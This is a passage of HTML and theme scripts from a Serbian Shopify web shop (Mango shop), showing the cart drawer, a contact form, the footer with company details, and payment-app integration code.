                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Ukupno</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 RSD</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Ажурирај
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Плаћање
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18498645983415__contact_form_U9ptC4" class="shopify-section section"><style data-shopify>.section-template--18498645983415__contact_form_U9ptC4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18498645983415__contact_form_U9ptC4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact-from__errors-container,
  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact__field-error {
    --color-foreground: 255, 0, 0;
    color: rgb(var(--color-foreground));
  }
  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact-from__success-container {
    --color-foreground: 40, 193, 0;
    color: rgb(var(--color-foreground));
  }

  .color-scheme-template--18498645983415__contact_form_U9ptC4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18498645983415__contact_form_U9ptC4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <contact-form class="contact page-width page-width--narrow section-template--18498645983415__contact_form_U9ptC4-padding display-block" id="ContactForm-template--18498645983415__contact_form_U9ptC4"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6D388B'>
        Get in touch
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />


              
                <div class="contact__fields">
              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="text"
                      id="ContactForm-field_row_B7EVcM-input1"
                      
                        name="contact[Име]"
                      
                      
                        autocomplete="name"
                      
                      
                      placeholder="Име"
                    >
                    <label class="field__label" for="ContactForm-field_row_B7EVcM-input1">Име</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                <div class="field-wrapper" data-required="true">
                  <div class="field">
                    <input
                      class="field__input"
                      type="email"
                      id="ContactForm-field_row_B7EVcM-input2"
                      
                        name="contact[email]"
                      
                      
                        autocomplete="email"
                        autocapitalize="off"
                        spellcheck="false"
                      
                       aria-required="true"
                      placeholder="Е-пошта"
                    >
                    <label class="field__label" for="ContactForm-field_row_B7EVcM-input2">Е-пошта</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                </div>
              
            
            

              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="tel"
                      id="ContactForm-field_row_HX8WGh-input1"
                      
                        name="contact[Број телефона]"
                      
                      
                        autocomplete="tel"
                        pattern="[0-9\-]*"
                      
                      
                      placeholder="Број телефона"
                    >
                    <label class="field__label" for="ContactForm-field_row_HX8WGh-input1">Број телефона</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
            
            

              <div class="field-wrapper">
                <div class="field">
                  
                  <textarea
                    rows="10"
                    id="ContactForm-textarea_trVaGc-textarea"
                    class="text-area field__input"
                    name="contact[Коментар]"
                    
                    placeholder="Коментар"
                    
                  ></textarea>
                  <label class="form__label field__label" for="ContactForm-textarea_trVaGc-textarea">
                    Коментар
                  </label>
                </div>
                <small class="contact__field-error field-wrapper__error-msg hidden">
                  <span class="visually-hidden">Грешка</span>
                  <span class="form__message">
                    This field is required
                  </span>
                </small>
              </div>
          

      
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Пошаљи
        </button>
      </div></form></contact-form>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18498648277175__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18498648277175__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18498648277175__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18498648277175__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18498648277175__footer color-accent-2 gradient section-sections--18498648277175__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 365px);"
                        >
                          
                            <img
                              srcset="//rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=365, //rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=730 2x"
                              src="//rs-mangoshop.com/cdn/shop/files/Mango_shop_footer.png?v=1752912193&width=760"
                              alt=""
                              loading="lazy"
                              width="1800"
                              height="300"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Imate pitanja?</h2><div class="rte"><p>Radnim danima od 08 do 16h</p><p>0114431170</p><p>info@rs-mangoshop.com</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rs.mangoshop.fanpage/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Фејсбук</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rs.mangoshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Инстаграм</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@rs-mangoshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Јутјуб</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rsmangoshop.com" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">ТикТок</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Korisni linkovi</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/povracaj-proizvoda-i-odustanak-od-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Povraćaj proizvoda i odustanak od kupovine
                            </a>
                          </li><li>
                            <a
                              href="/pages/politika-privatnosti"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politika privatnosti i kolačići
                            </a>
                          </li><li>
                            <a
                              href="/pages/opsti-uslovi-poslovanja"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Opšti uslovi poslovanja
                            </a>
                          </li><li>
                            <a
                              href="/pages/reklamacije"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reklamacije
                            </a>
                          </li><li>
                            <a
                              href="/pages/dostava"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dostava
                            </a>
                          </li><li>
                            <a
                              href="/pages/o-nama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              O nama
                            </a>
                          </li><li>
                            <a
                              href="/blogs/domacinstvo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/a/sitemap-tools/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              e.g. Sitemap
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Podaci firme:</h2><div class="footer-block__details-content rte">
                      <p><a href="https://rs-mangoshop.com/pages/podaci-firme">CLICKSHOP D.O.O.</a></p><p><a href="https://rs-mangoshop.com/pages/podaci-firme">MB: 21659541</a></p><p><a href="https://rs-mangoshop.com/pages/podaci-firme">PIB: 112368506</a></p><p><a href="https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Uputstvo_za_odustajanje_i_reklamacije.pdf?v=1749726844">Uputstvo za odustajanje i reklamacije</a></p><p><a href="https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Obrazac_za_odustanak_ugovora.pdf?v=1749726844">Obrazac za odustanak ugovora</a></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Mango shop</a></small>
        
          <small class="copyright__content">Powered by Clickshop d.o.o</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Избор селекције резултира потпуним освежавањем странице.</li>
      <li id="a11y-new-window-message">Отвара се у новом прозору.</li>
    </ul>

    <script>
      window.shopUrl = 'https://rs-mangoshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Дошло је до грешке приликом ажурирања ваше корпе. Молимо вас покушајте поново.`,
        quantityError: `Можете додати само [quantity] овог артикла у корпу.`
      }

      window.variantStrings = {
        addToCart: `Dodaj u korpu`,
        soldOut: `Распродато`,
        unavailable: `Недоступно`,
        unavailable_with_option: `[value] - Није доступно`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Слика [index] је сада доступна у приказу галерије`,
        shareSuccess: `Линк је копиран у међуспремник`,
        pauseSlideshow: `Паузирај слајдшоу`,
        playSlideshow: `Пусти слајдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<script type="text/javascript">
//HolestPay za RSI
var __attachHpayToRSI = setInterval(function(){
	let isVis = (element) => {
	  return !!(element.offsetWidth || element.offsetHeight || element.getClientRects().length);
	};
	if(typeof _rsi !== 'undefined' && _rsi && _rsi.u && _rsi.u.ajax){
		_rsi.u._original_ajax = _rsi.u.ajax;
		_rsi.u.ajax = function(...args){
			if(typeof hpay_shop_url != 'undefined' && typeof hpay_frontend != 'undefined' && args[0] && args[1] && args[0] == "POST" && /is_draft_button\=true/.test(args[1])){
				return _rsi.u._original_ajax(args[0],args[1], args[2], function(e){
					(e = JSON.parse(e)) && (e.customRsiErrorMessage ? _rsi.form.handleOrderErrors(e.customRsiErrorMessage, n) : e.order && e.order.invoice_url && setTimeout(function() {
						var __rsi_is_additional = null;
						document.querySelectorAll('._rsi-buy-now-custom-additionals-button ._rsi-modal-loading-icon').forEach(el => {
							if(isVis(el)){
								__rsi_is_additional = el;
							}
						});
						if(e.orderBody && __rsi_is_additional){
							window.location = hpay_shop_url + "/apps/hpay/" + hpay_frontend.MerchantsiteUid + "/makePayment/" +  e.order.id + "?invoice_url=" + encodeURIComponent(e.order.invoice_url) + "&is_draft=true";
							return;
						}
						window.location = e.order.invoice_url
					}, 2e3));
				});
			}
			return _rsi.u._original_ajax(...args);
		};
		clearInterval(__attachHpayToRSI);
	}
},500);
</script>
<style type='text/css'>

.hpay-tosa{
  z-index:9999999999;
  position: relative;
}

.hpay-tosa:after{
	display:block;
	position:absolute;
	z-index:9999999999;
	background:transparent;
	width:540px;
	content:" ";
	height:100px;
}

.hpay-tosa:has(input:checked):after{
	display:none!important;
}

.hpay-tosa a{
  font-weight:bold;
}

body:has(.hpay-tosa) #_rsi-buy-now-button-overwrite,
body:has(.hpay-tosa) div.cart__ctas{
  //opacity:0.7;
}

body.hpay-tos-accepted:has(.hpay-tosa) #_rsi-buy-now-button-overwrite,
body.hpay-tos-accepted:has(.hpay-tosa) div.cart__ctas{
  opacity:1;
}

</style>  
<script type="text/javascript">
  document.addEventListener('click', function(e){ 
    if(e && e.target && /hpay-tosa/.test(e.target.className)){ 
      if(!e.target.querySelector("input:checked")){ 
        e.target.className += " hpay-red hshake"
        setTimeout(()=>{
          e.target.className = e.target.className.replace(" hpay-red hshake",'').replace(" hpay-red hshake",'');
        },1800);
      }
    }
  }, true);
  document.addEventListener('DOMContentLoaded', () => {
  document.querySelectorAll('.hpay-toc-accept-chk').forEach(chk => {
    chk.checked = true;
  });
});

</script>  

  <style> .hpay-tosa {overflow: hidden;} </style>
<div id="shopify-block-AWXhIMWYwKzZqMm5OQ__6520862770880189807" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CRYnac-_.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-Dkaqzkgy.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/client-BOeMf4zN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-D6aAIlP8.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-sDp-VvhN.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DRMZoqO-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DkiWdWcZ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-C7X4ptUR.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CM7hZWjX.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-CPsdQ-3w.css" rel="stylesheet" type="text/css" media="all" />
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DfBIx1Th.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-DMA397Eh.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-GejUt5pV.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-DKwrdNCi.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-CHo9Dw6o.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C3cVr-r5.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-C1Me7cpy.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-B1ntCem9.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CDNzaeLu.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/QueryClientProvider-2aWv0SWv.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/mutation-BA66wDCr.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/queryKeys-BFBbMV1n.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/apiUrls-Dl0BLiah.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/useQuery-kIGzZyi_.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/utils-DV2eg2cq.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/ValidateSettings-DPFn_D7t.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CKjR-e4B.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CR9zy8hp.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/helpers-MvgWxsJ3.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/FreeShippingBar-CxF1aI-N.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-CGyRbZhm.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style-Cghgvt58.css" rel="stylesheet" type="text/css" media="all" />
